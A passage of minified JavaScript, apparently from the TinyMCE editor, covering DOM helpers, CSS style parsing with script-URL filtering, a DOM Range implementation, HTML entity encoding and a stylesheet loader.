f&&(e=e[0]),this.each(function(n,r){for(;r;){if("string"==typeof e&&f(r).is(e)){t.push(r);break}if(r==e){t.push(r);break}r=r.parentNode}}),f(t)},offset:function(e){var t,n,r,i=0,o=0,a;return e?this.css(e):(t=this[0],t&&(n=t.ownerDocument,r=n.documentElement,t.getBoundingClientRect&&(a=t.getBoundingClientRect(),i=a.left+(r.scrollLeft||n.body.scrollLeft)-r.clientLeft,o=a.top+(r.scrollTop||n.body.scrollTop)-r.clientTop)),{left:i,top:o})},push:E,sort:[].sort,splice:[].splice},r.extend(f,{extend:r.extend,makeArray:function(e){return s(e)||e.nodeType?[e]:r.toArray(e)},inArray:p,isArray:r.isArray,each:m,trim:h,grep:g,find:n,expr:n.selectors,unique:n.uniqueSort,text:n.getText,contains:n.contains,filter:function(e,t,n){var r=t.length;for(n&&(e=":not("+e+")");r--;)1!=t[r].nodeType&&t.splice(r,1);return t=1===t.length?f.find.matchesSelector(t[0],e)?[t[0]]:[]:f.find.matches(e,t)}}),m({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return y(e,"parentNode")},next:function(e){return C(e,"nextSibling",1)},prev:function(e){return C(e,"previousSibling",1)},children:function(e){return b(e.firstChild,"nextSibling",1)},contents:function(e){return r.toArray(("iframe"===e.nodeName?e.contentDocument||e.contentWindow.document:e).childNodes)}},function(e,t){f.fn[e]=function(n){var r=this,i=[];return r.each(function(){var e=t.call(i,this,n,i);e&&(f.isArray(e)?i.push.apply(i,e):i.push(e))}),this.length>1&&(T[e]||(i=f.unique(i)),0===e.indexOf("parents")&&(i=i.reverse())),i=f(i),n?i.filter(n):i}}),m({parentsUntil:function(e,t){return y(e,"parentNode",t)},nextUntil:function(e,t){return b(e,"nextSibling",1,t).slice(1)},prevUntil:function(e,t){return b(e,"previousSibling",1,t).slice(1)}},function(e,t){f.fn[e]=function(n,r){var i=this,o=[];return i.each(function(){var e=t.call(o,this,n,o);e&&(f.isArray(e)?o.push.apply(o,e):o.push(e))}),this.length>1&&(o=f.unique(o),0!==e.indexOf("parents")&&"prevUntil"!==e||(o=o.reverse())),o=f(o),r?o.filter(r):o}}),f.fn.is=function(e){return!!e&&this.filter(e).length>0},f.fn.init.prototype=f.fn,f.overrideDefaults=function(e){function t(r,i){return n=n||e(),0===arguments.length&&(r=n.element),i||(i=n.context),new t.fn.init(r,i)}var n;return f.extend(t,this),t},i.ie&&i.ie<8&&(x(L,"get",{maxlength:function(e){var t=e.maxLength;return 2147483647===t?k:t},size:function(e){var t=e.size;return 20===t?k:t},"class":function(e){return e.className},style:function(e){var t=e.style.cssText;return 0===t.length?k:t}}),x(L,"set",{"class":function(e,t){e.className=t},style:function(e,t){e.style.cssText=t}})),i.ie&&i.ie<9&&(D["float"]="styleFloat",x(M,"set",{opacity:function(e,t){var n=e.style;null===t||""===t?n.removeAttribute("filter"):(n.zoom=1,n.filter="alpha(opacity="+100*t+")")}})),f.attrHooks=L,f.cssHooks=M,f}),r(v,[],function(){return function(e,t){function n(e,t,n,r){function i(e){return e=parseInt(e,10).toString(16),e.length>1?e:"0"+e}return"#"+i(t)+i(n)+i(r)}var r=/rgb\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\s*\)/gi,i=/(?:url(?:(?:\(\s*\"([^\"]+)\"\s*\))|(?:\(\s*\'([^\']+)\'\s*\))|(?:\(\s*([^)\s]+)\s*\))))|(?:\'([^\']+)\')|(?:\"([^\"]+)\")/gi,o=/\s*([^:]+):\s*([^;]+);?/g,a=/\s+$/,s,l={},u,c,d,f="\ufeff";for(e=e||{},t&&(c=t.getValidStyles(),d=t.getInvalidStyles()),u=("\\\" \\' \\; \\: ; : "+f).split(" "),s=0;s<u.length;s++)l[u[s]]=f+s,l[f+s]=u[s];return{toHex:function(e){return e.replace(r,n)},parse:function(t){function u(e,t,n){var r,i,o,a;if(r=y[e+"-top"+t],r&&(i=y[e+"-right"+t],i&&(o=y[e+"-bottom"+t],o&&(a=y[e+"-left"+t])))){var l=[r,i,o,a];for(s=l.length-1;s--&&l[s]===l[s+1];);s>-1&&n||(y[e+t]=s==-1?l[0]:l.join(" "),delete y[e+"-top"+t],delete y[e+"-right"+t],delete y[e+"-bottom"+t],delete y[e+"-left"+t])}}function c(e){var t=y[e],n;if(t){for(t=t.split(" "),n=t.length;n--;)if(t[n]!==t[0])return!1;return y[e]=t[0],!0}}function d(e,t,n,r){c(t)&&c(n)&&c(r)&&(y[e]=y[t]+" "+y[n]+" "+y[r],delete y[t],delete y[n],delete y[r])}function p(e){return w=!0,l[e]}function h(e,t){return w&&(e=e.replace(/\uFEFF[0-9]/g,function(e){return l[e]})),t||(e=e.replace(/\\([\'\";:])/g,"$1")),e}function m(e){return String.fromCharCode(parseInt(e.slice(1),16))}function g(e){return e.replace(/\\[0-9a-f]+/gi,m)}function v(t,n,r,i,o,a){if(o=o||a)return o=h(o),"'"+o.replace(/\'/g,"\\'")+"'";if(n=h(n||r||i),!e.allow_script_urls){var s=n.replace(/[\s\r\n]+/g,"");if(/(java|vb)script:/i.test(s))return"";if(!e.allow_svg_data_urls&&/^data:image\/svg/i.test(s))return""}return E&&(n=E.call(N,n,"style")),"url('"+n.replace(/\'/g,"\\'")+"')"}var y={},b,C,x,w,E=e.url_converter,N=e.url_converter_scope||this;if(t){for(t=t.replace(/[\u0000-\u001F]/g,""),t=t.replace(/\\[\"\';:\uFEFF]/g,p).replace(/\"[^\"]+\"|\'[^\']+\'/g,function(e){return e.replace(/[;:]/g,p)});b=o.exec(t);)if(o.lastIndex=b.index+b[0].length,C=b[1].replace(a,"").toLowerCase(),x=b[2].replace(a,""),C&&x){if(C=g(C),x=g(x),C.indexOf(f)!==-1||C.indexOf('"')!==-1)continue;if(!e.allow_script_urls&&("behavior"==C||/expression\s*\(|\/\*|\*\//.test(x)))continue;"font-weight"===C&&"700"===x?x="bold":"color"!==C&&"background-color"!==C||(x=x.toLowerCase()),x=x.replace(r,n),x=x.replace(i,v),y[C]=w?h(x,!0):x}u("border","",!0),u("border","-width"),u("border","-color"),u("border","-style"),u("padding",""),u("margin",""),d("border","border-width","border-style","border-color"),"medium none"===y.border&&delete y.border,"none"===y["border-image"]&&delete y["border-image"]}return y},serialize:function(e,t){function n(t){var n,r,o,a;if(n=c[t])for(r=0,o=n.length;r<o;r++)t=n[r],a=e[t],a&&(i+=(i.length>0?" ":"")+t+": "+a+";")}function r(e,t){var n;return n=d["*"],(!n||!n[e])&&(n=d[t],!n||!n[e])}var i="",o,a;if(t&&c)n("*"),n(t);else for(o in e)a=e[o],!a||d&&!r(o,t)||(i+=(i.length>0?" ":"")+o+": "+a+";");return i}}}}),r(y,[],function(){return function(e,t){function n(e,n,r,i){var o,a;if(e){if(!i&&e[n])return e[n];if(e!=t){if(o=e[r])return o;for(a=e.parentNode;a&&a!=t;a=a.parentNode)if(o=a[r])return o}}}function r(e,n,r,i){var o,a,s;if(e){if(o=e[r],t&&o===t)return;if(o){if(!i)for(s=o[n];s;s=s[n])if(!s[n])return s;return o}if(a=e.parentNode,a&&a!==t)return a}}var i=e;this.current=function(){return i},this.next=function(e){return i=n(i,"firstChild","nextSibling",e)},this.prev=function(e){return i=n(i,"lastChild","previousSibling",e)},this.prev2=function(e){return i=r(i,"lastChild","previousSibling",e)}}}),r(b,[m],function(e){function t(n){function r(){return P.createDocumentFragment()}function i(e,t){E(F,e,t)}function o(e,t){E(z,e,t)}function a(e){i(e.parentNode,j(e))}function s(e){i(e.parentNode,j(e)+1)}function l(e){o(e.parentNode,j(e))}function u(e){o(e.parentNode,j(e)+1)}function c(e){e?(M[V]=M[W],M[$]=M[U]):(M[W]=M[V],M[U]=M[$]),M.collapsed=F}function d(e){a(e),u(e)}function f(e){i(e,0),o(e,1===e.nodeType?e.childNodes.length:e.nodeValue.length)}function p(e,t){var n=M[W],r=M[U],i=M[V],o=M[$],a=t.startContainer,s=t.startOffset,l=t.endContainer,u=t.endOffset;return 0===e?w(n,r,a,s):1===e?w(i,o,a,s):2===e?w(i,o,l,u):3===e?w(n,r,l,u):void 0}function h(){N(I)}function m(){return N(O)}function g(){return N(H)}function v(e){var t=this[W],r=this[U],i,o;3!==t.nodeType&&4!==t.nodeType||!t.nodeValue?(t.childNodes.length>0&&(o=t.childNodes[r]),o?t.insertBefore(e,o):3==t.nodeType?n.insertAfter(e,t):t.appendChild(e)):r?r>=t.nodeValue.length?n.insertAfter(e,t):(i=t.splitText(r),t.parentNode.insertBefore(e,i)):t.parentNode.insertBefore(e,t)}function y(e){var t=M.extractContents();M.insertNode(e),e.appendChild(t),M.selectNode(e)}function b(){return q(new t(n),{startContainer:M[W],startOffset:M[U],endContainer:M[V],endOffset:M[$],collapsed:M.collapsed,commonAncestorContainer:M.commonAncestorContainer})}function C(e,t){var n;if(3==e.nodeType)return e;if(t<0)return e;for(n=e.firstChild;n&&t>0;)--t,n=n.nextSibling;return n?n:e}function x(){return M[W]==M[V]&&M[U]==M[$]}function w(e,t,r,i){var o,a,s,l,u,c;if(e==r)return t==i?0:t<i?-1:1;for(o=r;o&&o.parentNode!=e;)o=o.parentNode;if(o){for(a=0,s=e.firstChild;s!=o&&a<t;)a++,s=s.nextSibling;return t<=a?-1:1}for(o=e;o&&o.parentNode!=r;)o=o.parentNode;if(o){for(a=0,s=r.firstChild;s!=o&&a<i;)a++,s=s.nextSibling;return a<i?-1:1}for(l=n.findCommonAncestor(e,r),u=e;u&&u.parentNode!=l;)u=u.parentNode;for(u||(u=l),c=r;c&&c.parentNode!=l;)c=c.parentNode;if(c||(c=l),u==c)return 0;for(s=l.firstChild;s;){if(s==u)return-1;if(s==c)return 1;s=s.nextSibling}}function E(e,t,r){var i,o;for(e?(M[W]=t,M[U]=r):(M[V]=t,M[$]=r),i=M[V];i.parentNode;)i=i.parentNode;for(o=M[W];o.parentNode;)o=o.parentNode;o==i?w(M[W],M[U],M[V],M[$])>0&&M.collapse(e):M.collapse(e),M.collapsed=x(),M.commonAncestorContainer=n.findCommonAncestor(M[W],M[V])}function N(e){var t,n=0,r=0,i,o,a,s,l,u;if(M[W]==M[V])return _(e);for(t=M[V],i=t.parentNode;i;t=i,i=i.parentNode){if(i==M[W])return S(t,e);++n}for(t=M[W],i=t.parentNode;i;t=i,i=i.parentNode){if(i==M[V])return k(t,e);++r}for(o=r-n,a=M[W];o>0;)a=a.parentNode,o--;for(s=M[V];o<0;)s=s.parentNode,o++;for(l=a.parentNode,u=s.parentNode;l!=u;l=l.parentNode,u=u.parentNode)a=l,s=u;return T(a,s,e)}function _(e){var t,n,i,o,a,s,l,u,c;if(e!=I&&(t=r()),M[U]==M[$])return t;if(3==M[W].nodeType){if(n=M[W].nodeValue,i=n.substring(M[U],M[$]),e!=H&&(o=M[W],u=M[U],c=M[$]-M[U],0===u&&c>=o.nodeValue.length-1?o.parentNode.removeChild(o):o.deleteData(u,c),M.collapse(F)),e==I)return;return i.length>0&&t.appendChild(P.createTextNode(i)),t}for(o=C(M[W],M[U]),a=M[$]-M[U];o&&a>0;)s=o.nextSibling,l=D(o,e),t&&t.appendChild(l),--a,o=s;return e!=H&&M.collapse(F),t}function S(e,t){var n,i,o,a,s,l;if(t!=I&&(n=r()),i=R(e,t),n&&n.appendChild(i),o=j(e),a=o-M[U],a<=0)return t!=H&&(M.setEndBefore(e),M.collapse(z)),n;for(i=e.previousSibling;a>0;)s=i.previousSibling,l=D(i,t),n&&n.insertBefore(l,n.firstChild),--a,i=s;return t!=H&&(M.setEndBefore(e),M.collapse(z)),n}function k(e,t){var n,i,o,a,s,l;for(t!=I&&(n=r()),o=A(e,t),n&&n.appendChild(o),i=j(e),++i,a=M[$]-i,o=e.nextSibling;o&&a>0;)s=o.nextSibling,l=D(o,t),n&&n.appendChild(l),--a,o=s;return t!=H&&(M.setStartAfter(e),M.collapse(F)),n}function T(e,t,n){var i,o,a,s,l,u,c;for(n!=I&&(o=r()),i=A(e,n),o&&o.appendChild(i),a=j(e),s=j(t),++a,l=s-a,u=e.nextSibling;l>0;)c=u.nextSibling,i=D(u,n),o&&o.appendChild(i),u=c,--l;return i=R(t,n),o&&o.appendChild(i),n!=H&&(M.setStartAfter(e),M.collapse(F)),o}function R(e,t){var n=C(M[V],M[$]-1),r,i,o,a,s,l=n!=M[V];if(n==e)return B(n,l,z,t);for(r=n.parentNode,i=B(r,z,z,t);r;){for(;n;)o=n.previousSibling,a=B(n,l,z,t),t!=I&&i.insertBefore(a,i.firstChild),l=F,n=o;if(r==e)return i;n=r.previousSibling,r=r.parentNode,s=B(r,z,z,t),t!=I&&s.appendChild(i),i=s}}function A(e,t){var n=C(M[W],M[U]),r=n!=M[W],i,o,a,s,l;if(n==e)return B(n,r,F,t);for(i=n.parentNode,o=B(i,z,F,t);i;){for(;n;)a=n.nextSibling,s=B(n,r,F,t),t!=I&&o.appendChild(s),r=F,n=a;if(i==e)return o;n=i.nextSibling,i=i.parentNode,l=B(i,z,F,t),t!=I&&l.appendChild(o),o=l}}function B(e,t,r,i){var o,a,s,l,u;if(t)return D(e,i);if(3==e.nodeType){if(o=e.nodeValue,r?(l=M[U],a=o.substring(l),s=o.substring(0,l)):(l=M[$],a=o.substring(0,l),s=o.substring(l)),i!=H&&(e.nodeValue=s),i==I)return;return u=n.clone(e,z),u.nodeValue=a,u}if(i!=I)return n.clone(e,z)}function D(e,t){return t!=I?t==H?n.clone(e,F):e:void e.parentNode.removeChild(e)}function L(){return n.create("body",null,g()).outerText}var M=this,P=n.doc,O=0,H=1,I=2,F=!0,z=!1,U="startOffset",W="startContainer",V="endContainer",$="endOffset",q=e.extend,j=n.nodeIndex;return q(M,{startContainer:P,startOffset:0,endContainer:P,endOffset:0,collapsed:F,commonAncestorContainer:P,START_TO_START:0,START_TO_END:1,END_TO_END:2,END_TO_START:3,setStart:i,setEnd:o,setStartBefore:a,setStartAfter:s,setEndBefore:l,setEndAfter:u,collapse:c,selectNode:d,selectNodeContents:f,compareBoundaryPoints:p,deleteContents:h,extractContents:m,cloneContents:g,insertNode:v,surroundContents:y,cloneRange:b,toStringIE:L}),M}return t.prototype.toString=function(){return this.toStringIE()},t}),r(C,[m],function(e){function t(e){var t;return t=document.createElement("div"),t.innerHTML=e,t.textContent||t.innerText||e}function n(e,t){var n,r,i,a={};if(e){for(e=e.split(","),t=t||10,n=0;n<e.length;n+=2)r=String.fromCharCode(parseInt(e[n],t)),o[r]||(i="&"+e[n+1]+";",a[r]=i,a[i]=r);return a}}var r=e.makeMap,i,o,a,s=/[&<>\"\u0060\u007E-\uD7FF\uE000-\uFFEF]|[\uD800-\uDBFF][\uDC00-\uDFFF]/g,l=/[<>&\u007E-\uD7FF\uE000-\uFFEF]|[\uD800-\uDBFF][\uDC00-\uDFFF]/g,u=/[<>&\"\']/g,c=/&#([a-z0-9]+);?|&([a-z0-9]+);/gi,d={128:"\u20ac",130:"\u201a",131:"\u0192",132:"\u201e",133:"\u2026",134:"\u2020",135:"\u2021",136:"\u02c6",137:"\u2030",138:"\u0160",139:"\u2039",140:"\u0152",142:"\u017d",145:"\u2018",146:"\u2019",147:"\u201c",148:"\u201d",149:"\u2022",150:"\u2013",151:"\u2014",152:"\u02dc",153:"\u2122",154:"\u0161",155:"\u203a",156:"\u0153",158:"\u017e",159:"\u0178"};o={'"':"&quot;","'":"&#39;","<":"&lt;",">":"&gt;","&":"&amp;","`":"&#96;"},a={"&lt;":"<","&gt;":">","&amp;":"&","&quot;":'"',"&apos;":"'"},i=n("50,nbsp,51,iexcl,52,cent,53,pound,54,curren,55,yen,56,brvbar,57,sect,58,uml,59,copy,5a,ordf,5b,laquo,5c,not,5d,shy,5e,reg,5f,macr,5g,deg,5h,plusmn,5i,sup2,5j,sup3,5k,acute,5l,micro,5m,para,5n,middot,5o,cedil,5p,sup1,5q,ordm,5r,raquo,5s,frac14,5t,frac12,5u,frac34,5v,iquest,60,Agrave,61,Aacute,62,Acirc,63,Atilde,64,Auml,65,Aring,66,AElig,67,Ccedil,68,Egrave,69,Eacute,6a,Ecirc,6b,Euml,6c,Igrave,6d,Iacute,6e,Icirc,6f,Iuml,6g,ETH,6h,Ntilde,6i,Ograve,6j,Oacute,6k,Ocirc,6l,Otilde,6m,Ouml,6n,times,6o,Oslash,6p,Ugrave,6q,Uacute,6r,Ucirc,6s,Uuml,6t,Yacute,6u,THORN,6v,szlig,70,agrave,71,aacute,72,acirc,73,atilde,74,auml,75,aring,76,aelig,77,ccedil,78,egrave,79,eacute,7a,ecirc,7b,euml,7c,igrave,7d,iacute,7e,icirc,7f,iuml,7g,eth,7h,ntilde,7i,ograve,7j,oacute,7k,ocirc,7l,otilde,7m,ouml,7n,divide,7o,oslash,7p,ugrave,7q,uacute,7r,ucirc,7s,uuml,7t,yacute,7u,thorn,7v,yuml,ci,fnof,sh,Alpha,si,Beta,sj,Gamma,sk,Delta,sl,Epsilon,sm,Zeta,sn,Eta,so,Theta,sp,Iota,sq,Kappa,sr,Lambda,ss,Mu,st,Nu,su,Xi,sv,Omicron,t0,Pi,t1,Rho,t3,Sigma,t4,Tau,t5,Upsilon,t6,Phi,t7,Chi,t8,Psi,t9,Omega,th,alpha,ti,beta,tj,gamma,tk,delta,tl,epsilon,tm,zeta,tn,eta,to,theta,tp,iota,tq,kappa,tr,lambda,ts,mu,tt,nu,tu,xi,tv,omicron,u0,pi,u1,rho,u2,sigmaf,u3,sigma,u4,tau,u5,upsilon,u6,phi,u7,chi,u8,psi,u9,omega,uh,thetasym,ui,upsih,um,piv,812,bull,816,hellip,81i,prime,81j,Prime,81u,oline,824,frasl,88o,weierp,88h,image,88s,real,892,trade,89l,alefsym,8cg,larr,8ch,uarr,8ci,rarr,8cj,darr,8ck,harr,8dl,crarr,8eg,lArr,8eh,uArr,8ei,rArr,8ej,dArr,8ek,hArr,8g0,forall,8g2,part,8g3,exist,8g5,empty,8g7,nabla,8g8,isin,8g9,notin,8gb,ni,8gf,prod,8gh,sum,8gi,minus,8gn,lowast,8gq,radic,8gt,prop,8gu,infin,8h0,ang,8h7,and,8h8,or,8h9,cap,8ha,cup,8hb,int,8hk,there4,8hs,sim,8i5,cong,8i8,asymp,8j0,ne,8j1,equiv,8j4,le,8j5,ge,8k2,sub,8k3,sup,8k4,nsub,8k6,sube,8k7,supe,8kl,oplus,8kn,otimes,8l5,perp,8m5,sdot,8o8,lceil,8o9,rceil,8oa,lfloor,8ob,rfloor,8p9,lang,8pa,rang,9ea,loz,9j0,spades,9j3,clubs,9j5,hearts,9j6,diams,ai,OElig,aj,oelig,b0,Scaron,b1,scaron,bo,Yuml,m6,circ,ms,tilde,802,ensp,803,emsp,809,thinsp,80c,zwnj,80d,zwj,80e,lrm,80f,rlm,80j,ndash,80k,mdash,80o,lsquo,80p,rsquo,80q,sbquo,80s,ldquo,80t,rdquo,80u,bdquo,810,dagger,811,Dagger,81g,permil,81p,lsaquo,81q,rsaquo,85c,euro",32);var f={encodeRaw:function(e,t){return e.replace(t?s:l,function(e){return o[e]||e})},encodeAllRaw:function(e){return(""+e).replace(u,function(e){return o[e]||e})},encodeNumeric:function(e,t){return e.replace(t?s:l,function(e){return e.length>1?"&#"+(1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320)+65536)+";":o[e]||"&#"+e.charCodeAt(0)+";"})},encodeNamed:function(e,t,n){return n=n||i,e.replace(t?s:l,function(e){return o[e]||n[e]||e})},getEncodeFunc:function(e,t){function a(e,n){return e.replace(n?s:l,function(e){return o[e]||t[e]||"&#"+e.charCodeAt(0)+";"||e})}function u(e,n){return f.encodeNamed(e,n,t)}return t=n(t)||i,e=r(e.replace(/\+/g,",")),e.named&&e.numeric?a:e.named?t?u:f.encodeNamed:e.numeric?f.encodeNumeric:f.encodeRaw},decode:function(e){return e.replace(c,function(e,n){return n?(n="x"===n.charAt(0).toLowerCase()?parseInt(n.substr(1),16):parseInt(n,10),n>65535?(n-=65536,String.fromCharCode(55296+(n>>10),56320+(1023&n))):d[n]||String.fromCharCode(n)):a[e]||i[e]||t(e)})}};return f}),r(x,[m,c],function(e,t){return function(n,r){function i(e){n.getElementsByTagName("head")[0].appendChild(e)}function o(r,o,u){function c(){for(var e=b.passed,t=e.length;t--;)e[t]();b.status=2,b.passed=[],b.failed=[]}function d(){for(var e=b.failed,t=e.length;t--;)e[t]();b.status=3,b.passed=[],b.failed=[]}function f(){var e=navigator.userAgent.match(/WebKit\/(\d*)/);return!!(e&&e[1]<536)}function p(e,n){e()||((new Date).getTime()-y<l?t.setTimeout(n):d())}function h(){p(function(){for(var e=n.styleSheets,t,r=e.length,i;r--;)if(t=e[r],i=t.ownerNode?t.ownerNode:t.owningElement,i&&i.id===g.id)return c(),!0},h)}function m(){p(function(){try{var e=v.sheet.cssRules;return c(),!!e}catch(t){}},m)}var g,v,y,b;if(r=e._addCacheSuffix(r),s[r]?b=s[r]:(b={passed:[],failed:[]},s[r]=b),o&&b.passed.push(o),u&&b.failed.push(u),1!=b.status){if(2==b.status)return void c();if(3==b.status)return void d();if(b.status=1,g=n.createElement("link"),g.rel="stylesheet",g.type="text/css",g.id="u"+a++,g.async=!1,g.defer=!1,y=(new Date).getTime(),"onload"in g&&!f())g.onload=h,g.onerror=d;else{if(navigator.userAgent.indexOf("Firefox")>0)return v=n.createElement("style"),v.textContent='@import "'+r+'"',m(),void i(v);h()}i(g),g.href=r}}var a=0,s={},l;r=r||{},l=r.maxLoadTime||5e3,this.load=o}}),r(w,[p,g,v,f,y,b,C,d,m,x],function(e,n,r,i,o,a,s,l,u,c){function d(e,t){var n={},r=t.keep_values,i;return i={set:function(n,r,i){t.url_converter&&(r=t.url_converter.call(t.url_converter_scope||e,r,i,n[0])),n.attr("data-mce-"+i,r).attr(i,r)},get:function(e,t){return e.attr("data-mce-"+t)||e.attr(t)}},n={style:{set:function(e,t){return null!==t&&"object"==typeof t?void e.css(t):(r&&e.attr("data-mce-style",t),void e.attr("style",t))},get:function(t){var n=t.attr("data-mce-style")||t.attr("style");return n=e.serializeStyle(e.parseStyle(n),t[0].nodeName)}}},r&&(n.href=n.src=i),n}function f(e,t){var n=t.attr("style");n=e.serializeStyle(e.parseStyle(n),t[0].nodeName),n||(n=null),t.attr("data-mce-style",n)}function p(e,t){var n=0,r,i;if(e)for(r=e.nodeType,e=e.previousSibling;e;e=e.previousSibling)i=e.nodeType,(!t||3!=i||i!=r&&e.nodeValue.length)&&(n++,r=i);return n}function h(e,t){var o=this,a;o.doc=e,o.win=window,o.files={},o.counter=0,o.stdMode=!b||e.documentMode>=8,o.boxModel=!b||"CSS1Compat"==e.compatMode||o.stdMode,o.styleSheetLoader=new c(e),o.boundEvents=[],o.settings=t=t||{},o.schema=t.schema,o.styles=new r({url_converter:t.url_converter,url_converter_scope:t.url_converter_scope},t.schema),o.fixDoc(e),o.events=t.ownEvents?new i(t.proxy):i.Event,o.attrHooks=d(o,t),a=t.schema?t.schema.getBlockElements():{},o.$=n.overrideDefaults(function(){return{context:e,element:o.getRoot()}}),o.isBlock=function(e){if(!e)return!1;var t=e.nodeType;return t?!(1!==t||!a[e.nodeName]):!!a[e]}}var m=u.each,g=u.is,v=u.grep,y=u.trim,b=l.ie,C=/^([a-z0-9],?)+$/i,x=/^[ \t\r\n]*$/;return h.prototype={$$:function(e){return"string"==typeof e&&(e=this.get(e)),this.$(e)},root:null,fixDoc:function(e){var t=this.settings,n;if(b&&t.schema){"abbr article aside audio canvas details figcaption figure footer header hgroup mark menu meter nav output progress section summary time video".replace(/\w+/g,function(t){e.createElement(t)});for(n in t.schema.getCustomElements())e.createElement(n)}},clone:function(e,t){var n=this,r,i;return!b||1!==e.nodeType||t?e.cloneNode(t):(i=n.doc,t?r.firstChild:(r=i.createElement(e.nodeName),m(n.getAttribs(e),function(t){n.setAttrib(r,t.nodeName,n.getAttrib(e,t.nodeName))}),r))},getRoot:function(){var e=this;return e.settings.root_element||e.doc.body},getViewPort:function(e){var t,n;return e=e?e:this.win,t=e.document,n=this.boxModel?t.documentElement:t.body,{x:e.pageXOffset||n.scrollLeft,y:e.pageYOffset||n.scrollTop,w:e.innerWidth||n.clientWidth,h:e.innerHeight||n.clientHeight}},getRect:function(e){var t=this,n,r;return e=t.get(e),n=t.getPos(e),r=t.getSize(e),{x:n.x,y:n.y,w:r.w,h:r.h}},getSize:function(e){var t=this,n,r;return e=t.get(e),n=t.getStyle(e,"width"),r=t.getStyle(e,"height"),n.indexOf("px")===-1&&(n=0),r.indexOf("px")===-1&&(r=0),
{w:parseInt(n,10)||e.offsetWidth||e.clientWidth,h:parseInt(r,10)||e.offsetHeight||e.clientHeight}},getParent:function(e,t,n){return this.getParents(e,t,n,!1)},getParents:function(e,n,r,i){var o=this,a,s=[];for(e=o.get(e),i=i===t,r=r||("BODY"!=o.getRoot().nodeName?o.getRoot().parentNode:null),g(n,"string")&&(a=n,n="*"===n?function(e){return 1==e.nodeType}:function(e){return o.is(e,a)});e&&e!=r&&e.nodeType&&9!==e.nodeType;){if(!n||n(e)){if(!i)return e;s.push(e)}e=e.parentNode}return i?s:null},get:function(e){var t;return e&&this.doc&&"string"==typeof e&&(t=e,e=this.doc.getElementById(e),e&&e.id!==t)?this.doc.getElementsByName(t)[1]:e},getNext:function(e,t){return this._findSib(e,t,"nextSibling")},getPrev:function(e,t){return this._findSib(e,t,"previousSibling")},select:function(t,n){var r=this;return e(t,r.get(n)||r.settings.root_element||r.doc,[])},is:function(n,r){var i;if(n.length===t){if("*"===r)return 1==n.nodeType;if(C.test(r)){for(r=r.toLowerCase().split(/,/),n=n.nodeName.toLowerCase(),i=r.length-1;i>=0;i--)if(r[i]==n)return!0;return!1}}if(n.nodeType&&1!=n.nodeType)return!1;var o=n.nodeType?[n]:n;return e(r,o[0].ownerDocument||o[0],null,o).length>0},add:function(e,t,n,r,i){var o=this;return this.run(e,function(e){var a;return a=g(t,"string")?o.doc.createElement(t):t,o.setAttribs(a,n),r&&(r.nodeType?a.appendChild(r):o.setHTML(a,r)),i?a:e.appendChild(a)})},create:function(e,t,n){return this.add(this.doc.createElement(e),e,t,n,1)},createHTML:function(e,t,n){var r="",i;r+="<"+e;for(i in t)t.hasOwnProperty(i)&&null!==t[i]&&"undefined"!=typeof t[i]&&(r+=" "+i+'="'+this.encode(t[i])+'"');return"undefined"!=typeof n?r+">"+n+"</"+e+">":r+" />"},createFragment:function(e){var t,n,r=this.doc,i;for(i=r.createElement("div"),t=r.createDocumentFragment(),e&&(i.innerHTML=e);n=i.firstChild;)t.appendChild(n);return t},remove:function(e,t){return e=this.$$(e),t?e.each(function(){for(var e;e=this.firstChild;)3==e.nodeType&&0===e.data.length?this.removeChild(e):this.parentNode.insertBefore(e,this)}).remove():e.remove(),e.length>1?e.toArray():e[0]},setStyle:function(e,t,n){e=this.$$(e).css(t,n),this.settings.update_styles&&f(this,e)},getStyle:function(e,n,r){return e=this.$$(e),r?e.css(n):(n=n.replace(/-(\D)/g,function(e,t){return t.toUpperCase()}),"float"==n&&(n=l.ie&&l.ie<12?"styleFloat":"cssFloat"),e[0]&&e[0].style?e[0].style[n]:t)},setStyles:function(e,t){e=this.$$(e).css(t),this.settings.update_styles&&f(this,e)},removeAllAttribs:function(e){return this.run(e,function(e){var t,n=e.attributes;for(t=n.length-1;t>=0;t--)e.removeAttributeNode(n.item(t))})},setAttrib:function(e,t,n){var r=this,i,o,a=r.settings;""===n&&(n=null),e=r.$$(e),i=e.attr(t),e.length&&(o=r.attrHooks[t],o&&o.set?o.set(e,n,t):e.attr(t,n),i!=n&&a.onSetAttrib&&a.onSetAttrib({attrElm:e,attrName:t,attrValue:n}))},setAttribs:function(e,t){var n=this;n.$$(e).each(function(e,r){m(t,function(e,t){n.setAttrib(r,t,e)})})},getAttrib:function(e,t,n){var r=this,i,o;return e=r.$$(e),e.length&&(i=r.attrHooks[t],o=i&&i.get?i.get(e,t):e.attr(t)),"undefined"==typeof o&&(o=n||""),o},getPos:function(e,t){var r=this,i=0,o=0,a,s=r.doc,l=s.body,u;if(e=r.get(e),t=t||l,e){if(t===l&&e.getBoundingClientRect&&"static"===n(l).css("position"))return u=e.getBoundingClientRect(),t=r.boxModel?s.documentElement:l,i=u.left+(s.documentElement.scrollLeft||l.scrollLeft)-t.clientLeft,o=u.top+(s.documentElement.scrollTop||l.scrollTop)-t.clientTop,{x:i,y:o};for(a=e;a&&a!=t&&a.nodeType;)i+=a.offsetLeft||0,o+=a.offsetTop||0,a=a.offsetParent;for(a=e.parentNode;a&&a!=t&&a.nodeType;)i-=a.scrollLeft||0,o-=a.scrollTop||0,a=a.parentNode}return{x:i,y:o}},parseStyle:function(e){return this.styles.parse(e)},serializeStyle:function(e,t){return this.styles.serialize(e,t)},addStyle:function(e){var t=this,n=t.doc,r,i;if(t!==h.DOM&&n===document){var o=h.DOM.addedStyles;if(o=o||[],o[e])return;o[e]=!0,h.DOM.addedStyles=o}i=n.getElementById("mceDefaultStyles"),i||(i=n.createElement("style"),i.id="mceDefaultStyles",i.type="text/css",r=n.getElementsByTagName("head")[0],r.firstChild?r.insertBefore(i,r.firstChild):r.appendChild(i)),i.styleSheet?i.styleSheet.cssText+=e:i.appendChild(n.createTextNode(e))},loadCSS:function(e){var t=this,n=t.doc,r;return t!==h.DOM&&n===document?void h.DOM.loadCSS(e):(e||(e=""),r=n.getElementsByTagName("head")[0],void m(e.split(","),function(e){var 